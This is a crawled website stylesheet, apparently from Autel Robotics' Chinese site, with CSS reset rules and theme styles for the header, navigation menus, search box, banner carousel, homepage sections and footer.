  font-size: inherit;
  line-height: inherit;
  background: none;
  border:none;
}
button {
  overflow: visible;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
}
button,
select {
  text-transform: none;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
select::-ms-expand { display: none; }
input::-ms-clear{display: none;}
legend {
  padding: 0;
  border: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 0;
}
* {
  margin:0;
  padding:0;
  outline: none;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  margin:0;
  padding:0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
          /* transition: all 0.5s;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s; */
}
ul{list-style:none;}
h1,h2,h3,h4,h5,h6{
  font-family: inherit;
  font-weight: 400;
  color: inherit;
}
/* a:visited{color: #333;} */
a{color: #333;}
/*p,a{word-break: break-all;}*/
.section{width: 100%;overflow: hidden;}
.pull-right{float: right;}
.dis-table{display: table;width: 100%;height: 100%;}
.dis-cell{display: table-cell;vertical-align: middle;}
.scrollbar{overflow-y: auto;}
.scrollbar::-webkit-scrollbar {
 width: 3px;
 background: url(https://www.autelrobotics.cn/PC/images/scroll2.png)repeat-y center;
}
.scrollbar::-webkit-scrollbar-thumb {
 background:url(https://www.autelrobotics.cn/PC/images/scroll1.png)repeat-y center;
 border-radius: 10px;
}
.clearfix:before,.clearfix:after{
  content: " ";display: table;
}
.clearfix:after{
  clear: both;
}
em{font-style: normal;}
html,body,div,span,applet,object,iframe,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;-webkit-tap-highlight-color:rgba(0,0,0,0);}
img {
  border: none;
  max-width: 100%;
  vertical-align: middle;
  display: block;
  margin: 0 auto;
}
/*单行文本省略号*/
.dot{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.dot2,.dot3,.dot4{display:-webkit-box;display: -webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;}
.dot2{-webkit-line-clamp:2;}

/*多行文本省略号*/
.dot3{-webkit-line-clamp:3;}
.dot4{-webkit-line-clamp:4;}
/*盒子布局*/
.flexsb{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: space-between;}
.flexsa{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: space-around;}
.flexlf{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: left;}
.flexed{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: flex-end;}
.flexce{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: center;}
.cflexce{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: center;flex-direction: column;flex-wrap: wrap;}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/PC/css/style.css?v=1.3.5.7
body_size: 53725
content:
body{overflow-x:hidden;}
.w1280{width:100%;max-width:1280px;margin:0 auto}
.w1040{width:100%;max-width:1040px;margin:0 auto}
@media (min-width:1260px){header{height:80px}
header.headerbgm .headfixed{background:#000;box-shadow:0 1px 4px 1px transparent}
header.headerbgm .headfixed .menu-list h3 a,header.headerbgm .headfixed .mobile-nav-box>ul>li>a,header.headerbgm .headfixed .menu-list li.cur h3 a,header.headerbgm .headfixed .menu-list li:hover h3 a{color:#fff}
header.headerbgm .headfixed .menu-list li h3 a{padding:30px 0px}
header.headerbgm .headfixed .menu-list li.cur h3 a,header.headerbgm .headfixed .menu-list li:hover h3 a{color:#fff}
header.headerbgm .menu-list h3 a::after{background:#E60012}
}header{position:relative}
.btn-phone,.full-main-nav{display:none}
.headfixed{position:fixed;top:0;left:0;width:100%;z-index:100;background:rgba(0,0,0,1);transition:all 0.5s}
.headfixed>div{align-items:center}
.headfixed .logo, .footer-plogo{max-width: 76px;max-height: 26px;overflow:hidden}
.headfixed .logo img{width:100%}
.headfixed .menu-list{width:90.5%;align-items:center}
.headfixed .menu-list>ul{width:65%}
.headfixed .menu-list>ul>li{vertical-align:top}
.headfixed .menu-list>ul>li:hover .nav-two{display:block !important}
.headfixed .mobile-nav-box>ul>li>a{font-size:14px;text-align:center;letter-spacing:2px;color:#282828}
.headfixed .mobile-nav-box ul{padding:0 10px}
.headfixed .mobile-nav-box ul li{width:100%;padding:8px 0px;border-bottom:1px solid #D6D6D6}
.headfixed .mobile-nav-box>ul li a{color:#716b61;line-height:30px;text-align:left}
.headfixed1 .mobile-nav-box ul li a{color:#282828}
.headfixed .btn-list{width:35%;text-align:center}
.headfixed .btn-list .btn-right{width:100%;align-items:center}
.headfixed .btn-menu{margin:0 auto;display:none}
.headfixed .btn-menu .mobile-nav{color:#ffffff;font-size:13px;display:block;width:36px;height:36px;text-align:center;line-height:36px}
input::-webkit-input-placeholder{font-size:12px}
.headfixed .toggle-btn{width:100%;height:30px;position:relative;display:block}
.headfixed .toggle-btn span{width:26px;height:2px;background:#fff;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in}
.headfixed1 .toggle-btn span{background:#fff}
.headfixed .toggle-btn span:first-child{top:12px}
.headfixed .toggle-btn span:nth-child(2){top:68%}
.headfixed .toggle-btn span:last-child{bottom:0px}
.headfixed .toggle-btn.cur span:first-child{-webkit-transform:translate(-50%,7px) rotate(45deg);-ms-transform:translate(-50%,7px) rotate(45deg);-o-transform:translate(-50%,7px) rotate(45deg);transform:translate(-50%,7px) rotate(45deg)}
.headfixed .toggle-btn.cur span:nth-child(2){opacity:0}
.headfixed .toggle-btn.cur span:last-child{-webkit-transform:translate(-50%,-3px) rotate(-45deg);-ms-transform:translate(-50%,-3px) rotate(-45deg);-o-transform:translate(-50%,-3px) rotate(-45deg);transform:translate(-50%,-3px) rotate(-45deg);bottom:6px}
.mobile-nav-box{position:fixed;top:70px;z-index:99;left:0;width:100%;height:100%;overflow-y:auto;background:rgba(255,255,255,1);padding:0 0 60px 0;border-top:1px solid rgb(221,221,221);display:none}
.headfixed .mobile-nav-box>ul>li>h3{position:relative;padding:0 30px}
.headfixed .mobile-nav-box .head-subnav{width:100%;display:none;padding:8px 40px;background:#fff}
.headfixed .mobile-nav-box .head-subnav .link-tit{text-align:left;position:relative}
.headfixed .mobile-nav-box .head-subnav .link-tit a{width:100%;line-height:45px;text-align:left;font-size:15px;color:#666;display:block;font-weight:550}
.headfixed .mobile-nav-box>ul>li>h3>a{font-size:16px;display:block;text-align:center;letter-spacing:2px;padding:5px 0;color:#000;text-align:left;font-weight:550}
.headfixed .mobile-nav-box .head-suba{display:none}
.headfixed .mobile-nav-box .head-suba>a,.headfixed .mobile-nav-box .head-subnav>a{font-size:14px;display:block;text-align:center;letter-spacing:2px;color:#666;text-align:left;padding:0 5px;font-weight:550}
.headfixed1 .mobile-nav-box>ul>li>h3>i,.headfixed .mobile-nav-box>ul>li>h3>i,.headfixed1 .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box .link-tit>i{position:absolute;top:0;right:30px;height:100%;width:80px}
.headfixed1 .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box .link-tit>i{right:-10px}
.headfixed1 .mobile-nav-box>ul>li>h3>i::before,.headfixed .mobile-nav-box>ul>li>h3>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before,.headfixed .mobile-nav-box .link-tit>i::before,.headfixed1 .mobile-nav-box>ul>li>h3>i::after,.headfixed .mobile-nav-box>ul>li>h3>i::after,.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{content:'';background:#272727;position:absolute;top:50%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.headfixed1 .mobile-nav-box>ul>li>h3>i::before,.headfixed .mobile-nav-box>ul>li>h3>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before,.headfixed .mobile-nav-box .link-tit>i::before{width:14px;height:2px;right:0;margin-top:-1px}
.headfixed1 .mobile-nav-box>ul>li>h3>i::after,.headfixed .mobile-nav-box>ul>li>h3>i::after,.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{width:2px;height:14px;margin-top:-7px;right:6px}
.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{right:-14px}
.headfixed .mobile-nav-box .head-suba>a:hover,.headfixed .mobile-nav-box .head-subnav>a:hover{color:#E60012}
.headfixed1 .mobile-nav-box>ul>li>h3.cur>i::before,.headfixed .mobile-nav-box>ul>li>h3.cur>i::before,.headfixed1 .mobile-nav-box .link-tit.cur>i::before,.headfixed .mobile-nav-box .link-tit.cur>i::before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.headfixed1 .mobile-nav-box>ul>li>h3.cur>i::after,.headfixed .mobile-nav-box>ul>li>h3.cur>i::after,.headfixed1 .mobile-nav-box .link-tit.cur>i::after,.headfixed .mobile-nav-box .link-tit.cur>i::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.btn-a{position:relative;transition:color .5s,background .5s;z-index:1;/* margin-top:8px; */}
.btn-a .shopping img,.btn-a .shopping span{display:inline-block;vertical-align:middle;font-size:14px;color:#9fa3a6}
.btn-a .shopping a{width:100%;display:block;height:35px;line-height:35px}
.btn-a .shopping{position:absolute;top:100%;left:1%;background:#222222;width:104px;height: 0px;border-radius:6px;overflow:hidden;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}
.btn-a:hover .cur{height: 70px;}
.btn-a .shopping a:hover span{color:#fff}
.btn-language{width:105px;height:37px;position:relative;z-index:1;margin-left:5px;transition:color .5s,background .5s}
.btn-language a{color:#666;display:block;font-size:14px;transition:color .5s}
.foot-bot-right .btn-language{margin-left:0px}
.btn-language a.tit{height:100%;width:100%;transition:color .5s,background .5s}
.btn-language img,.btn-language span{display:inline-block;vertical-align:middle;padding-top:8px}
.btn-language a.tit img{padding-left:11px}
.btn-language span{margin-left:12px;color:#9fa3a6}
.btn-language .con{position:absolute;top:100%;left:1%;background:#222222;width:100%;height:0px;border-radius:6px;overflow:hidden;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}
.foot-bot-right .con{background:#222222}
.btn-language:hover .con{height:50px}
.btn-language .con:hover span{color:#fff}
.btn-language .con a{width:100%;font-size:14px;height:35px;text-align:center;line-height:35px}
.btn-language:hover a.tit{color:#1f58b2;background:url(../image/in-hyyjt.png) no-repeat right 60%}
.btn-language a:hover{color:#1f58b2}
.btn-search{max-width:250px;height:35px;position:relative;-webkit-perspective:500px;perspective:500px;display:block}
.btn-search:hover .btn-input{background-color:#1b1b1b;width:200px}
.btn-search .btn-input{width:0;height:35px;border-radius:17px;outline:none;border:solid 1px #000000;color:#fff;padding:0 20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all .5s;padding-right:35px}
.btn-search .btn-ssicon{width:22px;height:22px;position:absolute;right:11px;top:6px;cursor:pointer;background:url(../images/in-ssicon.png)no-repeat center center;font-size:0}
.search-wrapper{position:absolute;top:0px;right:10px}
.search-wrapper.active{top:0px}
.search-wrapper .input-holder{overflow:hidden;height:35px;background:rgba(255,255,255,0);border-radius:6px;position:relative;width:35px}
.search-wrapper.active .input-holder{border-radius:50px;width:250px}
.search-wrapper .input-holder .search-input{width:190px;height:35px;background-color:#1b1b1b;border-radius:17px;outline:none;border:solid 1px #000000;color:#fff;padding:0 10px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.search-wrapper.active .input-holder .search-input{opacity:1}
.search-wrapper .input-holder .search-icon{width:35px;height:35px;border:none;border-radius:6px;background:#000000;padding:0px;outline:none;position:relative;z-index:2;float:right;cursor:pointer;margin-top:-35px}
.search-wrapper .input-holder .search-icon:hover  .search-input{opacity:1}
.search-wrapper.active .input-holder .search-icon{width:35px;height:35px;margin-top:0px}
.search-wrapper .input-holder .search-icon span{width:22px;height:22px;display:inline-block;vertical-align:middle;position:relative;background:url(../images/in-ssicon.png)no-repeat center center}
.search-wrapper .close{position:absolute;z-index:1;top:4px;right:14px;width:25px;height:25px;cursor:pointer;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;transition-delay:0.2s}
.search-wrapper.active .close{top:8px;right:-14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;transition-delay:0.5s}
.search-wrapper .close::before,.search-wrapper .close::after{position:absolute;content:'';background:#FFF;border-radius:2px}
.search-wrapper .close::before{width:2px;height:20px;left:10px;top:1px}
.search-wrapper .close::after{width:20px;height:2px;left:1px;top:10px}
.btn-isearch,.mobile.btn-a{display:none}
.btn-isearch .header-button{text-indent:-119988px;overflow:hidden;text-align:left;text-transform:capitalize;position:relative;z-index:1;display:block;width:100%;height:100%;margin:0 auto;padding:0;outline:none;width:37px;height:37px;background:url(../images/in-ssicon.png) #000000 no-repeat center center;cursor:pointer}
#search-form{-moz-transition:max-height,0.5s;-o-transition:max-height,0.5s;-webkit-transition:max-height,0.5s;transition:max-height,0.5s;position:absolute;top:98%;right:160px;width:18%;max-height:0;overflow:hidden;background:#ffffff}
#search-form fieldset{position:relative;margin:0 60px 0 0;padding:0;border:none;z-index:9;width:85%}
#search-form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:50px}
#search-form input[type="search"]{width:100%;padding:0 5px 0 22px;background:#121212;border:none;color:#fff;z-index:9}
#search-form input[type="submit"]{position:absolute;bottom:0;right:0;width:15%;margin:0;padding:0;font-weight:700;text-transform:uppercase;color:#ffffff;background:url(../images/in-ssicon.png) no-repeat center #000;border:none;cursor:pointer;z-index:11}
#search-form.open{max-height:50px;border:1px solid #121212}
.btn-a{display:inline-block;width: 63px;height: 25px;margin-left:13px;background: #0066cc;border-radius: 10px;}
.btn-a .btn-a1,.btn-a:hover .btn-a2{display:block}
.btn-a .btn-a2,.btn-a:hover .btn-a1{display:none}
@media (min-width:1200px){.phone{display:none}
}.menu-list>ul>li.cur h3 a,.menu-list>ul>li:hover h3 a{color:#fff}
.menu-list>ul>li.cur h3 a::after,.menu-list>ul>li:hover h3 a::after{width:100%}
.menu-list>ul>li:hover .head-subnav{pointer-events:auto;opacity:1}
.menu-list>ul>li>h3 a{position:relative;font-family:"SourceHanSansCN-Regular";-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;text-align:center;font-size:14px;display:block;line-height:21px;color:#ffffff;padding:18px 0}
.menu-list>ul>li>h3 a::after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);height:2px;width:0;background-color:#E60012;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav{position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px);width:100%;background:rgba(255,255,255,1);padding:54px 130px 115px 130px;display:none;border-top:solid 1px #E2E2E2;border-bottom: solid 1px #e2e2e269;}
.menu-list>ul>li .head-subnav dl{width:25%}
.menu-list>ul>li .head-subnav dt{margin-bottom:4px}
.menu-list>ul>li .head-subnav dt a{font-size:18px;color:#000;line-height:30px;font-family:"SourceHanSansCN-Regular"}
.menu-list>ul>li .head-subnav dd a{font-size:16px;color:#898a8e;line-height:30px;font-family:"SourceHanSansCN-Regular";position:relative;display:inline-block;padding-left:8px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav dd a::before{width:2px;height:2px;content:"";border-radius:100%;background:#898a8e;position:absolute;left:0px;top:50%;-webkit-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);transform:translate(0px,-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav dd a:hover{color:#000}
.menu-list>ul>li .head-subnav dd a:hover::before{background:#000}
.head-subnav .header-ul{width:100%;position:relative}
.head-subnav .header-ul>li{width:100%}
.head-subnav .header-ul .hedaer-ulH4{width:10%}
.head-subnav .header-ul .hedaer-ulH4 .header-ulA{min-width:99px;text-align:center;display:inline-block;background:transparent;font-family:"SourceHanSansCN-Regular";font-size:14px;line-height:32px;vertical-align:middle;color:#4b4b4b}
.head-subnav .header-ul .header-ulLi{width:90%;position:absolute;top:0;left:10%;opacity:0;pointer-events:none}
.head-subnav .header-ul>li.active .header-ulLi{opacity:1;pointer-events:auto}
.head-subnav .header-ul>li.active .header-ulLi>li{width:18.5%}
.head-subnav .header-ul>li.active .hedaer-ulH4 .header-ulA{background-color:#f5f5f5}
.head-subnav .header-ulLiimg{width:100%;height:75px;position:relative}
.head-subnav .header-ulLiimg img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}
.head-subnav .header-ulLi>li h4{font-family:"SourceHanSansCN-Regular";font-size:18px;text-align:center;line-height:25px;color:#000000;margin-top:6px}
.head-subnav .header-ulLi>li:hover h4{color:#E60012}
.menu-list .lang-box{top:100%;width:100%}
.menu-list .lang-box a{padding:8px 0}
.head-subnav .header-ful>li{width: 25%;}
.head-subnav .header-fimg{height: 60px;overflow:hidden;margin:0 auto;text-align:center}
.head-subnav .header-fimg img{height:100%}
.head-subnav .header-fh4{font-size:18px;color:#000;text-align:center;line-height:26px;margin-top:10px;font-family:"SourceHanSansCN-Regular"}
.head-subnav .header-ful>li:hover .header-fh4{color:#E60012}
.mainer,.mainer .banner{position:relative}
.mainer .banner .banner-img .swiper-imgpc,.mainer .banner .banner-img .swiper-imgphone{width:100%;margin:0 auto;display:block}
.mainer .banner .banner-img .swiper-imgphone{display:none}
.mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:55px;height:55px;bottom:25px;border-radius:28px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.mainer .banner .swiper-button-next{background:url(../images/next.png) rgba(0,0,0,0.1) no-repeat center center;right:60px}
.mainer .banner .swiper-button-prev{background:url(../images/prev.png) rgba(0,0,0,0.1) no-repeat center center;left:60px}
.mainer .banner .swiper-button-next:hover{background:url(../images/next.png) rgba(0,0,0,0.5) no-repeat center center}
.mainer .banner .swiper-button-prev:hover{background:url(../images/prev.png) rgba(0,0,0,0.5) no-repeat center center}
.mainer .banner .swiper-container-horizontal>.swiper-pagination-bullets,.mainer .banner .swiper-pagination-custom,.mainer .banner .swiper-pagination-fraction{bottom:30px}
.mainer .banner .swiper-pagination-bullet{width:35px;height:4px;opacity:1;border-radius:0;background-color:rgba(255,255,255,0.5)}
.mainer .banner .swiper-pagination-bullet-active span{opacity:1}
@keyframes width1{from{width:0%}
to{width:100%}
}@keyframes width1{from{width:0%}
to{width:100%}
}.mainer .banner .banner-img .swiper-pagination span:after{content:"";display:block;width:0;height:100%;background-color:#fff}
.mainer .banner .banner-img .swiper-pagination-bullet-active:after{-webkit-animation:width1 4s linear;animation:width1 4s linear}
.mainer .swiper-font{position:absolute;top:16%;left:50%;transform:translate(-50%,-16%);-o-transform:translate(-50%,-16%);-webkit-transform:translate(-50%,-16%);-ms-transform:translate(-50%,-16%);-moz-transform:translate(-50%,-16%);color:#fff}
.mainer .swiper-font1{top:50%;left:20.6%;transform:translate(-20.6%,-50%);-o-transform:translate(-20.6%,-50%);-webkit-transform:translate(-20.6%,-50%);-ms-transform:translate(-20.6%,-50%);-moz-transform:translate(-20.6%,-50%)}
.mainer .swiper-font .swiper-font-img{margin:0 auto}
.mainer .swiper-font .swiper-a{text-align:center;margin-top:41px;transform:translateY(-150px);opacity:0;transition:0.8s ease-in-out 0.9s;margin:41px auto 0 auto}
.mainer .swiper-font .swiper-a a,.mainer .swiper-font .swiper-a img{display:inline-block;vertical-align:middle;color:#0071e3;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.mainer .swiper-font .swiper-a a{font-family:"SourceHanSansCN-Regular";font-size:22px;text-align:center;color:#0071e3}
.mainer .swiper-font .swiper-a img{display:inline-block;vertical-align:middle}
.mainer .swiper-font .swiper-a a span{font-family:"SourceHanSansCN-Regular";margin-right:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;display:inline-block;vertical-align:middle}
.mainer .swiper-font .swiper2-a a,.mainer .swiper-font .swiper2-a a span{font-size:18px}
.mainer .swiper-font .swiper-font-h3{font-size:54px;color:#1d1d1f;text-align:center;font-weight:bold;transform:translateY(-150px);opacity:0;transition:01s ease-in-out 1.2s;margin:0 auto}
.mainer .swiper-font .swiper-font-img{transform:translateY(-150px);opacity:0;transition:1s ease-in-out 1.1s;margin-bottom:25px}
.mainer .swiper-font .swiper-font-h4{font-family:"SourceHanSansCN-Regular";font-size:24px;line-height:21px;color:#1d1d1f;text-align:center;margin-top:18px;transform:translateY(-150px);opacity:0;transition:0.9s ease-in-out 1.0s;margin:16px auto 0 auto}
.mainer .swiper-font .swiper2-font-h4{color:#3e3a39}
.mainer .swiper-font .swiper-font-h5{font-size:18px;color:#3e3a39;text-align:center;transform:translateY(-150px);opacity:0;transition:0.9s ease-in-out 1.0s;margin-top:20px;margin:20px auto 0 auto}
.mainer .swiper-font .swiper-a object:first-child a{margin-right:35px}
.mainer .swiper-font .swiper-a object:last-child a{margin-right:0px}
.mainer .swiper-font .swiper-a a:hover span{margin-right:10px}
.mainer .banner .banner-img .swiper-slide-active .swiper-font-h3,.mainer .banner .banner-img .swiper-slide-active .swiper-font-h4,.mainer .banner .banner-img .swiper-slide-active .swiper-a,.mainer .banner .banner-img .swiper-slide-active .swiper-font-img,.mainer .banner .banner-img .swiper-slide-active .swiper-font-h5{transform:translateX(0%);opacity:1}
.index-cont1{margin-top:10px;position:relative}
.index-cont1 .index-cont1-list{width:49.6%;position:relative;overflow:hidden}
.index-cont1 .index-cont1-list:first-child{margin-right:15px}
.index-cont1 .index-cont1-img{position:relative;overflow:hidden}
.index-cont1 .index-cont1-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont1 .index-cont1-list:hover .index-cont1-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.index-cont1 .index-cont-font{width:100%;position:absolute;text-align:center;top:13%;left:50%;transform:translate(-50%,-13%);-o-transform:translate(-50%,-13%);-webkit-transform:translate(-50%,-13%);-ms-transform:translate(-50%,-13%);-moz-transform:translate(-50%,-13%)}
.index-cont1 .index-cont-font .index-cont-h3{font-family:"SourceHanSansSC-Bold","ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â½Ã‚Â¯ÃƒÂ©Ã¢â‚¬ÂºÃ¢â‚¬Â¦ÃƒÂ©Ã‚Â»Ã¢â‚¬Ëœ";font-size:34px;line-height:38px;color:#1d1d1f;font-weight:bold}
.index-cont1 .index-cont-font .index-cont-h4{font-size:24px;line-height:32px;text-align:center;margin-top:19px;color:#1d1d1f}
.index-cont1 .index-cont-font .index-cont-a{text-align:center;margin-top:30px;display:block;font-size:18px;line-height:28px;color:#0066cc;position:relative;display:inline-block;vertical-align:middle}
.index-cont1 .index-cont-font .index-cont-a span,.index-cont1 .index-cont-font .index-cont-a img{display:inline-block;vertical-align:middle}
.index-cont1 .index-cont-font .index-cont-a span{font-size:18px;line-height:28px;color:#0066cc}
.index-cont1 .index-cont-font .index-cont-a img{padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont1 .index-cont-font .index-cont-a:hover img{padding-left:13px}
.index-cont2{margin-top:13px;position:relative}
.index-cont2>img{width:100%}
.index-cont2 .index-cont2-font{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}
.index-cont2 .index-cont2-font .index-cont2-h3{font-family:"SourceHanSansCN-Regular";font-weight:bold;font-size: 80px;text-align:center;color:#ffffff}
.index-cont2 .index-cont2-font .index-cont2-h4{font-size: 40px;line-height:56px;text-align:center;color:#ffffff;font-family:"SourceHanSansCN-Regular"}
.index-cont2 .index-cont2-font .index-cont2-more{width:235px;height:40px;display:block;vertical-align:middle;background-color:rgba(255,255,255,0.7);border-radius:20px;text-align:center;font-size:18px;line-height:40px;color:#1d1d1f;margin:35px auto 0 auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont2 .index-cont2-font .index-cont2-more span{display:inline-block;vertical-align:middle}
.index-cont2 .index-cont2-font .index-cont2-more img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont2 .index-cont2-font .index-cont2-more:hover{background-color:rgba(255,255,255,1)}
.index-cont2 .index-cont2-font .index-cont2-more:hover img{padding-left:13px}
.index-cont3{position:relative;margin-top:15px;margin-bottom:14px}
.index-cont3 .index-cont3-left,.index-cont3 .index-cont3-right{width:49.63%;position:relative;overflow:hidden}
.index-cont3 .index-cont3-left{margin-right:14px}
.index-cont3 .index-cont3-left>a>img,.index-cont3 .index-cont3-rightLi>a>img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont3 .index-cont3-left:hover>a>img,.index-cont3 .index-cont3-rightLi:hover>a>img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.index-cont3 .index-cont3-font{position:absolute;top:13%;left:50%;transform:translate(-50%,-13%);-o-transform:translate(-50%,-13%);-webkit-transform:translate(-50%,-13%);-ms-transform:translate(-50%,-13%);-moz-transform:translate(-50%,-13%);text-align:center}
.index-cont3 .index-cont3-h3{font-size:34px;color:#3e3a39;margin-bottom:20px;font-weight:590}
.index-cont3 .index-cont3-a{font-size:18px;line-height:21px;color:#0066cc;text-align:center}
.index-cont3 .index-cont3-a span{display:inline-block;vertical-align:top}
.index-cont3 .index-cont3-a img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont3 .index-cont3-a:hover img{padding-left:13px}
.index-cont3 .index-cont3-right .index-cont3-rightLi{position:relative;overflow:hidden}
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:14px}
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{top:50%;left:80%;transform:translate(-80%,-50%);-o-transform:translate(-80%,-50%);-webkit-transform:translate(-80%,-50%);-ms-transform:translate(-80%,-50%);-moz-transform:translate(-80%,-50%)}
.index-cont3 .index-cont3-right .index-cont3-rightLi:nth-child(2) .index-cont3-font{top:50%;left:15%;transform:translate(-15%,-50%);-o-transform:translate(-15%,-50%);-webkit-transform:translate(-15%,-50%);-ms-transform:translate(-15%,-50%);-moz-transform:translate(-15%,-50%)}
.footer .footer-pc{display:block;background:#272727;padding:59px 0 76px 0}
.footer .footer-phone{display:none;background:#323232;padding:35px 15px 50px 15px}
.footer .foot-top{border-bottom:1px solid #999;padding-bottom:15px}
.footer .foot-top div+div{align-items:center}
.footer .foot-menu{width:78%}
.footer .foot-menu dl{width:20%}
.footer .foot-menu dt{margin-bottom:10px}
.footer .foot-menu dt a{font-size:16px;line-height:30px;color:#ffffff}
.footer .foot-menu dd a{font-size:14px;line-height:30px;color:#9fa3a6;display:inline-block}
.footer .foot-menu dd a:hover,.footer .foot-bot-left p a:hover,.footer .foot-bot-left .foot-bot-a a:hover{color:#fff}
.footer .foot-dy{width:20.62%;float:right}
